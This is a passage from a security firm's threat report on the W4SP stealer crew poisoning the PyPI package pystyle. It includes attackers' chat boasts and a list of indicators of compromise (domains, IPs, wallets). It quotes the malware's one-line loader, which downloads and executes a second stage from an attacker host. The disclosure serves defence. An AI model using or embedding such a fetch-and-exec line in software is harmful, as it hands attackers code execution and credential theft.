tooling that they freely share with one another.
These users were clearly unaware of BillyTheGoat and others slipping malware into these releases from time to time, as evidenced by their discussions in Discord. The benefit of having a system that sees all, analyzes all, and automatically informs us of its findings is that we can track activity across package publications - even if the attacker pulls said packages down.
On October 28, 2022, BillyTheGoat published pystyle@2.1 and pystyle@2.2 laced with the W4SP malware. These packages reached out to a second stage via the following:
exec(urlopen(Request('http://rasputain.fr/download/1', headers={'User-Agent': 'Python-Mozilla/5.0'})).read())This leads us to something we think is very important for the open-source community to understand: Just because a package is benign today and has shown a history of being benign for years does not mean it will remain this way. Threat actors have shown tremendous patience in building legitimate packages, only to poison them with malware after they have become sufficiently popular.
Discussion around criminal activity
Unfortunately, if these miscreants are to be believed, they have been wildly successful in these campaigns. User BlueRed_ asks, “Did you receive that?” while posting a picture of a Bitcoin transaction to a wallet purportedly owned by BillyTheGoat.
“I just grabbed 22k BTC from a guy”, BillyTheGoat claims, presumably using his W4SP stealer. “Hello, does anyone know of a Coinbase/Binance verified seller?” BillyTheGoat asks. He follows up by posting several wallet addresses as proof of his claims.

Whether or not he’s telling the truth is up for debate. With the volume of packages these guys are publishing, it seems plausible (though we’re uncertain if he’s referencing $22k in stolen funds or 22k BTC, the latter being more unlikely in our opinion). The takeaway for readers should be this: These guys are looking to steal your funds and system credentials to pivot further into your infrastructure. They have both the means and the motivation to do so. If you aren’t locking down your software supply chain today, you should seriously consider taking steps to do so immediately.
Shut It Down
In addition to continually monitoring package publications and facilitating their removal, Phylum has also reached out to Discord, domain registrars, Microsoft, GitHub, and others to have these accounts/hosts/services shut down. These appear to have been mostly successful, with only a few remaining.
Here are the IOCs that Phylum has gathered so far for the W4SP crew.
The attackers have used these domains and IPs.
- anarchydev.com
- hamidiiii.000webhostapp.com
- plague.fun
- misogyny.wtf
- rasputain.fr
- zerotwo-best-waifu.online
- 137.117.157.128
- 20.195.209.219
- 4.228.83.86
- 40.113.112.131
- 51.103.210.236
- 20.224.2.213
The attackers have claimed these Bitcoin wallets, and we assume these to be under their control.
- bc1qnv6p69ns33y35wz6jjapng6vfzgcz4u5tqc4q8
- 37jAAWEdJ9D9mXybRobcveioxSkt7Lkwog (Note: Tied to the ChangeNow.io exchange)
The attackers use these GitHub accounts. All software associated with these should be avoided.
Similarly, for these PyPI accounts.
Be wary if this account appears in network logs.
À plus tard, Phylum will be watching
The uncomfortable truth is this: These attackers are abundant. They are increasing their activities and sophistication. And they are after you and your organization.
Phylum is wildly effective at mitigating and blocking supply chain threats. So much so that the threat actors have taken to discussing our success and voicing their annoyance at our ability to detect and disrupt their activities.
In an effort to help secure the open-source ecosystems, we will continue to identify - and automatically block - threats for our users. We will make the lives of these attackers as difficult as possible.
Until next time. We will be watching.
Special Thanks
Special thanks to these external individuals who have contributed insights into this write-up:
* Trevor Giffen - Provided insights into Changenow address




